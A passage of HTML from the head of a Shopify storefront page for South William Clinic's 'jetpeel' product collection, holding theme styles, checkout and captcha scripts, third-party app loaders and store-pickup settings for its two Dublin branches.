       - grid-column-width: represents the width of a single column of the grid
       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1600px;
    --container-gutter: 24px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 48px;
    --vertical-breather-tight: 48px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 64px;
      --vertical-breather-tight: 64px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 11px;
      --heading-small-font-size: 12px;
      --heading-large-font-size: 48px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 36px;
      --heading-h3-font-size: 30px;
      --heading-h4-font-size: 22px;
      --heading-h5-font-size: 18px;
      --heading-h6-font-size: 16px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 80px;
      --vertical-breather-tight: 64px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 58px;
      --heading-h1-font-size: 50px;
      --heading-h2-font-size: 44px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 26px;
      --heading-h5-font-size: 22px;
      --heading-h6-font-size: 16px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 90px;
      --vertical-breather-tight: 64px;
    }
  }
</style>
     <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      direction: "ltr",
      pageType: "collection",
      cartCount: 0,
      moneyFormat: "\u0026euro;{{amount}}",
      moneyWithCurrencyFormat: "\u0026euro;{{amount}} EUR",
      showVendor: true,
      discountMode: "percentage",
      currencyCodeEnabled: true,
      cartType: "drawer",
      cartCurrency: "EUR",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "southwilliamclinic.com",
      rootUrl: "\/",
      rootUrlWithoutSlash: '',
      cartUrl: "\/cart",
      cartAddUrl: "\/cart\/add",
      cartChangeUrl: "\/cart\/change",
      searchUrl: "\/search",
      predictiveSearchUrl: "\/search\/suggest",
      productRecommendationsUrl: "\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "Delete",
      accessibilityClose: "Close",
      collectionSoldOut: "Sold out",
      collectionDiscount: "Save @savings@",
      productSalePrice: "Sale price",
      productRegularPrice: "Regular price",
      productFormUnavailable: "Unavailable",
      productFormSoldOut: "Sold out",
      productFormPreOrder: "Pre-order",
      productFormAddToCart: "Add to cart",
      searchNoResults: "No results could be found.",
      searchNewSearch: "New search",
      searchProducts: "Products",
      searchArticles: "Journal",
      searchPages: "Pages",
      searchCollections: "Collections",
      cartViewCart: "View cart",
      cartItemAdded: "Item added to your cart!",
      cartItemAddedShort: "Added to your cart!",
      cartAddOrderNote: "Add order note",
      cartEditOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    libs: {
      flickity: "\/\/southwilliamclinic.com\/cdn\/shop\/t\/41\/assets\/flickity.js?v=176646718982628074891758175444",
      photoswipe: "\/\/southwilliamclinic.com\/cdn\/shop\/t\/41\/assets\/photoswipe.js?v=132268647426145925301758175503",
      qrCode: "\/\/southwilliamclinic.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }</script>

    <link rel="stylesheet" href="//southwilliamclinic.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">

    <script src="//southwilliamclinic.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509" defer></script>
    <script src="//southwilliamclinic.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508" defer></script>
    <script src="//southwilliamclinic.com/cdn/shop/t/41/assets/custom.js?v=167639537848865775061758175443" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ZOX5cl2D7DY_8onvxP_ApkKxaO7zMXasT8ubjZmJ-F4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3006785/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="452834be2c90cd3aba63401588f74e01">
<meta id="in-context-paypal-metadata" data-shop-id="3006785" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/jetpeel.atom" />
<link rel="alternate" type="application/json+oembed" href="https://southwilliamclinic.com/collections/jetpeel.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-IE&shop_id=3006785" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3006785,"countryCode":"IE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3006785","merchantName":"South William Clinic","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"South William Clinic","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"452834be2c90cd3aba63401588f74e01","betas":["rich-media-storefront-analytics"],"domain":"southwilliamclinic.com","predictiveSearch":true,"shopId":3006785,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shopsolar.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IE";
Shopify.theme = {"name":"SureCust Devjour | Focal South William Clinic","id":187935195466,"schema_name":"Focal","schema_version":"10.0.0","theme_store_id":714,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "southwilliamclinic.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=W7C6BBLVUBC25J4WO5MKD6\u0026adroll_pix_id=CC6FK5AHLRFRHJ33T6TW5Q\u0026shop=shopsolar.myshopify.com","https:\/\/shopify-pickup-app.herokuapp.com\/js\/storepickup.js?shop=shopsolar.myshopify.com","https:\/\/shopifycdn.aaawebstore.com\/formbuilder\/appfiles\/aaa_form_builder_script_minify_v1.js?shop=shopsolar.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=shopsolar.myshopify.com","https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=shopsolar.myshopify.com","\/\/code.tidio.co\/scdpjioalufrflmzpedas1qk3q9ryo7w.js?shop=shopsolar.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=shopsolar.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=shopsolar.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiIwOVR5dnNRaVpVSW0xU0pRIiwicyI6ImJhcmNvZGUifQ==\u0026shop=shopsolar.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/shopsolar.myshopify.com.js?settings=1686325738265\u0026shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/av-northern-apps.com\/js\/agecheckerplus_mG35tH2eGxRu7PQW.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/featured-slider-35eb460fa8c7439c19ede1901ffc41f3.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/brand-page-7bbe7c8eca4dff40a67179230b242025.js?shop=shopsolar.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7753c430683fea66b63b5ec3cc9e28d1.js?shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=shopsolar.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=shopsolar.myshopify.com","https:\/\/widgetic.com\/sdk\/sdk.js?shop=shopsolar.myshopify.com","https:\/\/cdn.withgifted.com\/gftd-script.js?shop=shopsolar.myshopify.com","https:\/\/cdn.jsdelivr.net\/gh\/ArhamWebWorks\/quizify-cdn@latest\/shortcode-loader.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3006785,"offset":0,"reqid":"9290ac76-b409-4454-99a7-a0ce4494e795-1768682070","pageurl":"southwilliamclinic.com\/collections\/jetpeel","u":"bcd15f7ea8aa","p":"collection","rtyp":"collection","rid":177452612};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//southwilliamclinic.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//southwilliamclinic.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://southwilliamclinic.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://southwilliamclinic.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  




    
<!-- CreativeR Store Pickup -->
<!-- v1.4.0 -->
<!-- DO NOT EDIT THIS FILE. ANY CHANGES WILL BE OVERWRITTEN -->
<script type="text/javascript">
    let storePickupButtonText = 'Pick Up In Store';
    var storePickupSettings = {"moneyFormat":"&euro;","max_days":"0","min_days":"3","name":true,"phone":true,"email":true,"date_enabled":true,"mandatory_collections":[],"exclude_collections":[],"exclude_products":[],"blackoutDates":"","enableBlackoutDates":false,"cart_version":"v1_3","disabled":false,"message":"","button_text":"Store Collection","discount":"","styling":"style1","extra_input_1":"","extra_input_2":"","extra_input_3":"","tagWithPickupDate":false,"tagWithPickupTime":false,"tagWithPickupLocation":true,"same_day_pickup":false,"stores_on_top":true,"above_weight":"","checkoutStoreName":null,"replaceCustomerName":null,"overwriteLocale":true,"locationsInASelect":true,"saveOnChange":false,"shippingEnabled":true,"pickupEnabled":true};
    
    var stores =  [{"storeID":2221,"name":"South William Clinic  Spa","company":"South William Clinic & Spa","street":"48 South William Street","city":"Dublin 2","country":"Ireland","zip":"D02T212","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}}},{"lat":null,"long":null,"otherInfo":null,"phone":null,"storeID":5158,"name":"South William Clinic Terenure","company":"","street":"17 Terenure Place, Dublin 6W","city":"Dublin","country":"Ireland","zip":"D6WX398","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"5","allowTimeCutOff":true,"allowDisplayMoreInformation":true,"moreInformation":"Please Note that to collect orders from our South William Clinic Terenure branch there is a minimum time of 5 days after placing the order","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"0","orderPreparationMinutes":"30","timeSlotFrequency":null,"pickupDays":["3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}},"enabled":"true"}] 

    
    
    

    var pickupTranslations =  JSON.parse('{\"en\":{\"textButton\":\"Pickup In Store\",\"pickupDate\":\"Pickup Date\",\"chooseADateTime\":\"Choose a date/time\",\"pickupDateError\":\"Please enter a pickup date.\",\"nameOfPersonCollecting\":\"Name of Person Collecting\",\"shippingMethod\":\"Shipping\",\"pleaseClickCheckout\":\"Please click the checkout button to continue.\",\"mandatoryForPickupText\":\"An item in your cart must be collected\",\"yourName\":\"Your Name\",\"pickupFirstName\":\"First name\",\"pickupLastName\":\"Last name\",\"contactNumber\":\"Contact Number\",\"pickupEmail\":\"Email address\",\"pickupEmailPlaceholder\":\"Your email address\",\"contactNumberPlaceholder\":\"(123)-456-7890\",\"pickupStore\":\"Pickup Store\",\"chooseLocation\":\"Choose a location below for pickup\",\"chooseLocationOption\":\"Please choose a location\",\"nameOfPersonCollectingError\":\"Please enter who will be picking up your order.\",\"pickupFirstNameError\":\"Enter a first name\",\"pickupLastNameError\":\"Enter a last name\",\"storeSelectError\":\"Please select which store you will pick up from\",\"contactNumberError\":\"Please enter a phone number.\",\"emailError\":\"Please enter your email address\",\"extra1Placeholder\":\"\",\"extra2Placeholder\":\"\",\"extra3Placeholder\":\"\",\"extraField1Error\":\"You must complete this field\",\"extraField2Error\":\"You must complete this field\",\"extraField3Error\":\"You must complete this field\",\"deliveryMethod\":\"Delivery\",\"deliveryDateError\":\"Please enter a delivery date.\",\"zipNotAvailableError\":\"Sorry, but we don\'t deliver in your area\",\"deliveryDay\":\"Delivery date\",\"chooseADeliveryDay\":\"Choose a delivery slot\",\"enterYourZipCode\":\"Enter your zip code into the field below to check if you are eligible for local delivery:\",\"deliveryInformation\":\"Delivery information\",\"thankYourMarker\":\"Delivery address\",\"deliveryShippingAddressTitle\":\"Delivery address\",\"continueToShippingMethod\":\"Continue\",\"freeDelivery\":\"Free delivery\",\"localDelivery\":\"Local delivery\",\"deliveryShippingTitle\":\"Local delivery\",\"waitingOnRatesNotice\":\"Waiting...\",\"noRatesForCartOrDestinationNotice\":\"Delivery is not available for your cart or destination.\",\"weDontOfferDeliveryHere\":\"We don\'t offer delivery here\",\"pleaseEnterYourShippingInformationNotice\":\"Please go back to the shopping cart page and provide a postal code.\",\"deliveryreviewBlockTitle\":\"Delivery to\",\"between\":\"Between\",\"deliveryDash\":\" - \",\"shippingTitle1\":\"Store Pickup\",\"noRatesForCart\":\"Pickup is not available for your cart or destination.\",\"noRatesForCountryNotice\":\"We do not offer pickups in this country.\",\"shippingMethodTitle\":\"Delivery method\",\"contactAddressTitle\":\"Pickup address\",\"orderSummary\":\"Free Pickup\",\"shippingLabel\":\"Store Pickup\",\"taxesLabel\":\"Taxes\",\"shippingDefaultValue\":\"Calculated at next step\",\"freeTotalLabel\":\"Free\",\"shippingTitle2\":\"Store Pickup\",\"billing_address_title\":\"Billing address\",\"billing_address_description\":\"Please enter your Billing Address:\",\"billing_address_description_no_shipping_address\":\"Please enter your Billing Address:\",\"cardSecurityNotice\":\"All transactions are secure and encrypted\",\"sameBillingAddressLabel\":\"Please use the option below ⬇\",\"differentBillingAddressLabel\":\"Use a different billing address\",\"thankYouMarkerShipping\":\"Pickup address\",\"thankYouMarkerCurrent\":\"Pickup address\",\"shippingAddressTitle\":\"Pickup address\",\"orderUpdatesSubscribeToEmailNotifications\":\"Get pickup updates by email\",\"orderUpdatesSubscribeToPhoneNotifications\":\"Get 